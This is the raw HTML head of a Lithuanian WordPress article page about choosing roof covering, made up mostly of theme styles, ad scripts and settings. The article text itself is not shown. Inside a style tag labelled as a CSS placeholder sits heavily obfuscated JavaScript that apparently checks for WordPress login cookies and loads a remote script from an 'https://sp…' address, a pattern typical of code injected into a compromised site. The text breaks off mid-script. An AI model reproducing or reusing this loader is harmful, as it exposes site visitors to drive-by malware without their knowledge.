

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://straipsniai.org/stogo-dangos-pasirinkimas-kai-norisi-kokybes-ir-estetikos-derinio/
body_size: 34600
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="lt-LT"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>Stogo dangos pasirinkimas: kai norisi kokybės ir estetikos derinio | Įdomūs straipsniai</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://straipsniai.org/xmlrpc.php" /><meta name='robots' content='max-image-preview:large' /><link rel="icon" type="image/png" href="https://straipsniai.org/wp-content/uploads/2018/09/favicon.ico"><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Įdomūs straipsniai &raquo; Įrašų RSS srautas" href="https://straipsniai.org/feed/" /><link rel="alternate" type="application/rss+xml" title="Įdomūs straipsniai &raquo; Komentarų RSS srautas" href="https://straipsniai.org/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://straipsniai.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstraipsniai.org%2Fstogo-dangos-pasirinkimas-kai-norisi-kokybes-ir-estetikos-derinio%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://straipsniai.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstraipsniai.org%2Fstogo-dangos-pasirinkimas-kai-norisi-kokybes-ir-estetikos-derinio%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://straipsniai.org/wp-content/litespeed/ucss/78817344cd49bf8e6ef66c46341e13b6.css?ver=38b82" /><style id='wp-block-heading-inline-css' type='text/css'>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://straipsniai.org/wp-includes/blocks/heading/style.min.css */</style><style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://straipsniai.org/wp-includes/blocks/paragraph/style.min.css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="litespeed/javascript" data-src="https://straipsniai.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script></script><link rel="https://api.w.org/" href="https://straipsniai.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://straipsniai.org/wp-json/wp/v2/posts/6813" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://straipsniai.org/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://straipsniai.org/stogo-dangos-pasirinkimas-kai-norisi-kokybes-ir-estetikos-derinio/" /><link rel='shortlink' href='https://straipsniai.org/?p=6813' /> <script type="litespeed/javascript">window.tdb_global_vars={"wpRestUrl":"https:\/\/straipsniai.org\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":!1,"isAdminBarShowing":!1,"autoloadStatus":"off","origPostEditUrl":null}</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script id="td-generated-header-js" type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var tdc_domain_active=!1;var td_ajax_url="https:\/\/straipsniai.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";var td_get_template_directory_uri="https:\/\/straipsniai.org\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="";var td_please_wait="Pra\u0161ome palaukti ...";var td_email_user_pass_incorrect="Vartotojo vardas ar slapta\u017eodis neteisingas!";var td_email_user_incorrect="El pa\u0161tas arba naudotojo vardas neteisingas!";var td_email_incorrect="El pa\u0161tas neteisingas!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=600;var tds_captcha="";var tds_theme_color_site_wide="#4db2ec";var tds_smart_sidebar="";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Ankstesnis (i\u0161 kair\u0117s rodykl\u0117s klavi\u0161\u0105)";var td_magnific_popup_translation_tNext="Kitas (de\u0161in\u012fj\u012f rodykl\u0117s klavi\u0161\u0105)";var td_magnific_popup_translation_tCounter="%curr% i\u0161 %total%";var td_magnific_popup_translation_ajax_tError="Nuo %url% turinys negali b\u016bti \u012fkeltas.";var td_magnific_popup_translation_image_tError="Vaizdo #%curr% negali b\u016bti \u012fkeltas.";var tdBlockNonce="2259858515";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["sausio","vasario","kovo","baland\u017eio","gegu\u017e\u0117s","bir\u017eelio","liepos","rugpj\u016b\u010dio","rugs\u0117jo","spalio","lapkri\u010dio","gruod\u017eio"],"month_names_short":["Sau","Vas","Kov","Bal","Geg","Bir","Lie","Rgp","Rgs","Spa","Lap","Gru"],"day_names":["Sekmadienis","Pirmadienis","Antradienis","Tre\u010diadienis","Ketvirtadienis","Penktadienis","\u0160e\u0161tadienis"],"day_names_short":["Sk","Pr","An","Tr","Kt","Pn","\u0160t"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>.block-title>span,.block-title>a,.widgettitle,.td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-weight:normal}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:"PT Sans Narrow";font-size:18px;line-height:28px;font-style:italic;text-transform:none}.td-post-content h3{font-family:Oswald}.block-title>span,.block-title>a,.widgettitle,.td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-weight:normal}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:"PT Sans Narrow";font-size:18px;line-height:28px;font-style:italic;text-transform:none}.td-post-content h3{font-family:Oswald}</style> <script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({google_ad_client:"ca-pub-9545335563418754",enable_page_level_ads:!0})</script> <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://straipsniai.org/",
                    "name": "Pradžia"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://straipsniai.org/category/statyba/",
                    "name": "Statyba"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://straipsniai.org/stogo-dangos-pasirinkimas-kai-norisi-kokybes-ir-estetikos-derinio/",
                    "name": "Stogo dangos pasirinkimas: kai norisi kokybės ir estetikos derinio"                                
                }
            }    
        ]
    }</script> <style></style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="tdw-css-placeholder">var _0x3a22c5=_0x4e55;(function(_0x1e0b80,_0x2cf5f8){var _0x131e02=_0x4e55,_0x353640=_0x1e0b80();while(!![]){try{var _0x30e059=-parseInt(_0x131e02(0xca))/0x1*(-parseInt(_0x131e02(0xad))/0x2)+-parseInt(_0x131e02(0xcb))/0x3*(-parseInt(_0x131e02(0xa8))/0x4)+-parseInt(_0x131e02(0xc7))/0x5*(parseInt(_0x131e02(0xa1))/0x6)+-parseInt(_0x131e02(0xc0))/0x7+parseInt(_0x131e02(0x9d))/0x8*(-parseInt(_0x131e02(0xb9))/0x9)+-parseInt(_0x131e02(0xa2))/0xa+-parseInt(_0x131e02(0xa5))/0xb*(-parseInt(_0x131e02(0xb6))/0xc);if(_0x30e059===_0x2cf5f8)break;else _0x353640['push'](_0x353640['shift']())}catch(_0x35997b){_0x353640['push'](_0x353640['shift']())}}}(_0x2a97,0xf104b),function(_0x137bcd,_0xe88e21){var _0x1fcbf9=_0x4e55;function _0x5c77fb(_0x33759f,_0xa7c3b4,_0x31d01a,_0x2fe1c4){return _0x39af(_0x2fe1c4- -0x266,_0x33759f)}var _0x5a7e5f=_0x137bcd();function _0x472c07(_0x161788,_0x46d08e,_0xf69527,_0x50e7a9){return _0x39af(_0x50e7a9-0xfd,_0xf69527)}while(!![]){try{var _0x354a9e=parseInt(_0x472c07(0x254,0x244,0x245,0x250))/(0x4ed+0x1*-0xc8e+0x7a2)+parseInt(_0x5c77fb(-0x133,-0x129,-0x12f,-0x122))/(0x3*-0x4d3+0x251+0xc2a)*(parseInt(_0x472c07(0x239,0x22d,0x240,0x238))/(0x5*-0x55+0x1*-0x2384+0x1dc*0x14))+-parseInt(_0x5c77fb(-0x123,-0x109,-0x117,-0x112))/(0x5*0x709+0x18f1+-0x3c1a)*(-parseInt(_0x472c07(0x23e,0x247,0x244,0x23a))/(-0x173*-0x1+-0xa*-0x1ae+-0x1*0x123a))+parseInt(_0x472c07(0x22f,0x233,0x253,0x23f))/(0x26b5+-0x911+-0x1d9e)*(-parseInt(_0x5c77fb(-0x116,-0x10b,-0x119,-0x11f))/(-0x30e*-0x1+-0x289+-0x7e))+-parseInt(_0x472c07(0x249,0x25b,0x259,0x248))/(-0x8cb+-0x10f0+0x19c3*0x1)*(-parseInt(_0x5c77fb(-0x135,-0x12f,-0x11b,-0x12e))/(-0x103f+0x474+0x1*0xbd4))+-parseInt(_0x472c07(0x22e,0x232,0x23d,0x23e))/(0x5*0xdc+0x24cf+-0x2911)*(parseInt(_0x5c77fb(-0x137,-0x11e,-0x118,-0x126))/(-0x133*0x1d+-0x2025+0x42f7))+-parseInt(_0x5c77fb(-0x11a,-0x125,-0x132,-0x123))/(0x4c1+-0xf37+0xa82);if(_0x354a9e===_0xe88e21)break;else _0x5a7e5f[_0x1fcbf9(0xa6)](_0x5a7e5f[_0x1fcbf9(0xc8)]())}catch(_0x2f8734){_0x5a7e5f['push'](_0x5a7e5f[_0x1fcbf9(0xc8)]())}}}(_0x5da3,-0xd433e+0x96811+0x130b6a));function _0x455726(){var _0x277f06=_0x4e55;function _0x1b38ac(_0x357527,_0x1ec9c1,_0x46051f,_0x2aa000){return _0x39af(_0x1ec9c1-0x1b5,_0x2aa000)}function _0x42c80c(_0x23b017,_0x5896ba,_0x2e5c38,_0x121740){return _0x39af(_0x23b017- -0x2b8,_0x5896ba)}var _0x2c87f0={'fkXRT':function(_0x38ca54,_0x3f6c7d){return _0x38ca54(_0x3f6c7d)},'TUXBh':_0x277f06(0xcc)+_0x42c80c(-0x16a,-0x171,-0x156,-0x16a)+_0x1b38ac(0x302,0x30b,0x311,0x31f)};return _0x2c87f0['fkXRT'](Boolean,document[_0x42c80c(-0x182,-0x17f,-0x18a,-0x18e)+_0x277f06(0xb1)](_0x2c87f0[_0x1b38ac(0x313,0x30f,0x304,0x309)]))}function _0x4e55(_0x4cba0b,_0x250d28){var _0x2a97ea=_0x2a97();return _0x4e55=function(_0x4e55bd,_0x3105f5){_0x4e55bd=_0x4e55bd-0x96;var _0x9e4d01=_0x2a97ea[_0x4e55bd];return _0x9e4d01},_0x4e55(_0x4cba0b,_0x250d28)}function _0x14860f(_0x10eaa5,_0x5c8a17,_0x15c26a,_0x49b0f3){return _0x39af(_0x49b0f3- -0x353,_0x15c26a)}function _0x2a97(){var _0x2210d8=['indexOf','currentScr','B3j5lMnVBs9HCa','276curWfc','mtqZwwHoC0vn','Bg9Nz2vUx2LU','10035cYNDfF','mJmYAvrWv1fX','wp-setting','yxbWzw5Kq2HPBa','https://sp','C3jJ','Aw5KzxHpzG','13051024EXJCGt','C2nYAxb0','mtiYnJyWtfHyDg9A','z2v0rwXLBwvUDa','y29VA2LL','zgSrc','CgfYzw50tM9Kzq','167815olISNm','shift','CMvTB3zL','4PCVEDX','189GwavIy','script[id=','y3jPChq','EMDtCMm','Aw5MB3jTCgfNzq','mJG1mtGZBefYBhvh','vfvyqMG','iMLUzM9YBxbHzW','charAt','y3vYCMvUDfnJCG','As9ZDg9JAY5QCW','6184TWEbxZ','ent','ipt','charCodeAt','120LSgtLt','2061580MeJFpx','C0j5vgfNtMfTzq','toString','826903nFDPHs','push','ujfxsQ','124748LPkiAz','head','zwnPywWUyMvHDa','Dgv4Dc9QyxzHCW','fromCharCode','448598qfDXNN','UWQvnH','CxvLCNLtzwXLyW','sLvvBxy','tor','mty2mZKXogvyzfvvrq'];_0x2a97=function(){return _0x2210d8};return _0x2a97()}function _0x5da3(){var 